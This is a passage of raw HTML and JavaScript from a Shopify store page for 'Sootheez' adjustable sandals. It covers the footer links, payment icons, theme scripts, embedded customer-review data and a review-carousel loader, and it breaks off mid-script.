                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_T3WUGr {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_T3WUGr {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_T3WUGr">Facebook Disclaimer</h2><div class="footer-block__details-content rte">
                      <p>This site is not part of the Meta website or Meta Platforms, Inc. Additionally, this site is NOT endorsed by Meta in any way. META is a trademark of META, Inc.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Sootheez</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sootheez.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Buy Now ⮕`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.71","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":0,"total_star5":6,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":15,"count":7},"list":[{"id":25626795,"star":5,"author":"Emily P. ","author_country":"","content":"After a long search for the perfect footwear to ease my day-to-day, I stumbled upon the Adjustable Sootheez Slides, and I must say, they've been a game-changer. The adjustable straps ensure a snug fit, catering to the unique contours of my feet. The cushioning is top-notch, with each step feeling soft and supportive, almost like each footfall is gently cradled. They've been particularly kind to my feet on unforgiving surfaces, and my knees are thankful for the reduced strain. Whether it's a quick errand or a leisurely day out, these slides have become my go-to for reliable comfort. A tip for future buyers: use the size chart for an accurate fit—it's incredibly helpful. Two thumbs up from me!","commented_at":"2023-11-03 17:22:25","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/c26b9e0e-614e-47f0-9f4e-5df933088fcc.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/c26b9e0e-614e-47f0-9f4e-5df933088fcc.jpg?x-oss-process=style/trustoo_small","width":500,"height":667,"average_hue":"#a79884","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/c26b9e0e-614e-47f0-9f4e-5df933088fcc.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"},{"id":25626794,"star":5,"author":"Joana D. ","author_country":"","content":"I'm highly satisfied with this purchase. The comfort level is exceptional, allowing for all-day wear without any discomfort. The sensation and fit are delightful, akin to treading on air. My decision to buy these was influenced by my knee issues, and I've found they significantly cushion the impact when walking on solid ground. I'd definitely suggest them to others. Just make sure to measure your feet and check the sizing against their provided chart to ensure a perfect fit.","commented_at":"2023-11-03 17:19:56","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/26ccc905-fba1-41a4-9b92-8bfa822effbc.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/26ccc905-fba1-41a4-9b92-8bfa822effbc.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#b09876","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/26ccc905-fba1-41a4-9b92-8bfa822effbc.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"},{"id":25626767,"star":5,"author":"Jennie ","author_country":"","content":"Sootheez are the most comfortable sandal I have ever worn! These slides are just as comfy as the flip flops.","commented_at":"2023-07-24 23:05:58","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/2dc3652d-2821-4d53-88ee-3895be241b81.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/2dc3652d-2821-4d53-88ee-3895be241b81.jpg?x-oss-process=style/trustoo_small","width":500,"height":667,"average_hue":"#978773","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/2dc3652d-2821-4d53-88ee-3895be241b81.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"},{"id":25626447,"star":5,"author":"Stephanie G. ","author_country":"","content":"Just bought a pair yesterday, can I have the buy one get one get one free….., if I would have known,  I would  have waited……","commented_at":"2022-09-02 17:41:28","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/f1a4dd98-22d9-4edd-907c-0f0e5ab6cc89.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/f1a4dd98-22d9-4edd-907c-0f0e5ab6cc89.jpg?x-oss-process=style/trustoo_small","width":500,"height":667,"average_hue":"#949084","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/f1a4dd98-22d9-4edd-907c-0f0e5ab6cc89.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"},{"id":25626023,"star":5,"author":"CoraSpringerBoyd ","author_country":"","content":"I love the product so much, I have ordered 4 more pairs for my family and friends.","commented_at":"2022-05-02 10:39:32","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/f3751c70-1b83-4d12-a865-6fab1eae3167.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/f3751c70-1b83-4d12-a865-6fab1eae3167.jpg?x-oss-process=style/trustoo_small","width":500,"height":667,"average_hue":"#959a99","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/f3751c70-1b83-4d12-a865-6fab1eae3167.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"},{"id":25626024,"star":5,"author":"Gail C. ","author_country":"","content":"Most comfy slides I have ever worn!","commented_at":"2022-04-29 21:00:52","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/c334685c-2fa2-4c9c-8378-d9f1b4b9cc08.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/c334685c-2fa2-4c9c-8378-d9f1b4b9cc08.jpg?x-oss-process=style/trustoo_small","width":500,"height":456,"average_hue":"#b8b5aa","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/c334685c-2fa2-4c9c-8378-d9f1b4b9cc08.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"},{"id":25626446,"star":3,"author":"Rachel ","author_country":"","content":"Pros: The slides are very cushy and make my plantar fasciitis feel better\n\nCons: I am a true 10.5, but typically buy size 11 shoes since 10.5 is not common. I ordered the W 10.5-11 based on the description that they are true to size and even offer a little bit more space. I ordered the black and blue pairs in the BOGO special. The black pair just barely fits and it verges on too small. The blue pair is even smaller and I can't wear them.\n\nIt would be great if actual measurements are included in the size charts instead of just the US &amp; UK sizes.","commented_at":"2022-06-21 18:33:30","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Adjustable Sootheez Sandals"}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.71","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":0,"total_star5":6,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "24750882915"
  script.dataset.page = "product"
	script.dataset.productId = "6705631330403"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
